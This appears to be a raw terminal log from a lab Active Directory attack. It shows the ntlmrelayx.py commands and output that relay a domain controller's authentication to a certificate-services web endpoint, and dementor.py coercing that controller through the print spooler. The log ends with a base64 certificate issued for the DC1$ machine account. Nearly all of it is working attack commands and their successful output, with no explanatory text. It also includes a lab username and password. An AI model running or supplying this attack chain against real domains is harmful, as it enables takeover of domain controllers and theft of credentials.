 └─$ ntlmrelayx.py -t http://cs1.lab.local/certsrv/certfnsh.asp -smb2support --adcs
Impacket v0.9.24.dev1+20210622.214226.81afc669 - Copyright 2021 SecureAuth Corporation
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client RPC loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Setting up WCF Server
[*] Servers started, waiting for connections
[*] SMBD-Thread-4: Connection from LAB/DC1$@10.10.10.10 controlled, attacking target http://cs1.lab.local
[*] HTTP server returned error code 200, treating as a successful login
[*] Authenticating against http://cs1.lab.local as LAB/DC1$ SUCCEED
[*] SMBD-Thread-4: Connection from LAB/DC1$@10.10.10.10 controlled, attacking target http://cs1.lab.local
[*] HTTP server returned error code 200, treating as a successful login
[*] Authenticating against http://cs1.lab.local as LAB/DC1$ SUCCEED
[*] SMBD-Thread-4: Connection from LAB/DC1$@10.10.10.10 controlled, attacking target http://cs1.lab.local
[*] HTTP server returned error code 200, treating as a successful login
[*] Authenticating against http://cs1.lab.local as LAB/DC1$ SUCCEED
[*] SMBD-Thread-4: Connection from LAB/DC1$@10.10.10.10 controlled, attacking target http://cs1.lab.local
[*] HTTP server returned error code 200, treating as a successful login
[*] Authenticating against http://cs1.lab.local as LAB/DC1$ SUCCEED
[*] SMBD-Thread-4: Connection from LAB/DC1$@10.10.10.10 controlled, attacking target http://cs1.lab.local
[*] HTTP server returned error code 200, treating as a successful login
[*] Authenticating against http://cs1.lab.local as LAB/DC1$ SUCCEED
[*] Generating CSR...
[*] CSR generated!
[*] Getting certificate...
[*] Generating CSR...
[*] CSR generated!
[*] Getting certificate...
[*] Generating CSR...
[*] CSR generated!
[*] Getting certificate...
200 OK
[*] GOT CERTIFICATE!
200 OK
[*] GOT CERTIFICATE!
200 OK
[*] GOT CERTIFICATE!
[*] Base64 certificate of user DC1$:
MIIQ3QIBAzCCEKcGCSqGSIb3DQEHAaCCEJgEghCUMIIQkDCCBr8GCSqGSIb3DQEHBqCCBrAwggasAgEAMIIGpQYJKoZIhvcNAQcBMBwGCiqGSIb3DQEMA
QMwDgQIUudZQhv/HCkCAggAgIIGeOCTEJqeBnVA7BcbwOxsGBgPtUZUT45IQSJD5/xc1lNRvSd8loX8lZV/2ogmfKRJttCl9yuq0xWRJ89uT0GcUgnH/6
FQtOPPrh8RpVRyCR7CcdQRvlxJ7ZJ2JYseB97Al9xes60WNgH3w+Cfy/tg/x/uWs5iVxjlnnp0NdQguDYsZ2fljaR5tVUiTbXGUcQIEGZOAPQCYtrTBzr
Yovsul6xwb0jLfRALeGu7HyBTWubfbivJurdr6UexBGI5N09fufMQrKW9bIZbsS5im+iKRMFXUO/lonU5DtFrqWFxX1K9LBferEZZbbYtOTseB9q1FKWC
MakWKdidivqfgh/D52Q/jLrL6FOuyH2s0Me1jDJ39/rJg5E52jAb2TfrLgzTpBhSp3ZNyBmO2Ke0zpZeHuMHUae/KZoWwqCVOLU8gEMf+xYseyVccUhSx
gWHbiLRLumvrECapzv5yQ/0vNG2W+NYtpMqyZr1UqJwk0GPVrQrdNUBlQKHdBRcpd1Y82ZYDbAvad4tw8KU5Kl5oUxkL+Z54THcNROkykIcD+XSvkDN7q
ruhznXxqbeZE3G9UC65Nx9kK7AK/yAFhFWoKPU3K/huuTnjhL26au/7dDqWWMhWeZlc6tm+RNWvzHiGgGn5E4X1mVfCoARTZhTkI59yikUXfKyrc23AhV
8o/HKocIELx7QwEsgJ2BW5eiIKB2L2QqwVVYCm8fBluLygPRWTKvDYseEshdf/ta3d37qBYXfc0OlOhTSvmOZKFy++G7staNnM8oMRgpXMHxFGFGVFWC$
┌──(user㉿kali)-[~/tools/dementor]
└─$ python3 dementor.py 10.10.10.250 10.10.10.10 -u user1 -p Password1 -d lab.local
[*] connecting to 10.10.10.10
[*] bound to spoolss
[*] getting context handle...
[*] sending RFFPCNEX...
[*] Got expected RPC_S_SERVER_UNAVAILABLE exception. Attack worked
[*] done!
┌──(user㉿kali)-[~/tools/dementor]
└─$